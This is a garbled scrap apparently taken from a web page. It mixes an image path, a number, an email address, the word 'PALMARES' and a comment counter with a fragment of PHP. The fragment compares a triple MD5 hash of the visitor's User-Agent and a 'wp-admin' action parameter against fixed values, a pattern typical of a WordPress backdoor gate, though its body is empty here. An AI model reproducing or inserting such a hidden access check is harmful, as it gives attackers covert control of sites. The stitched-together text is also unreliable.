
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
PALMARES
0 comments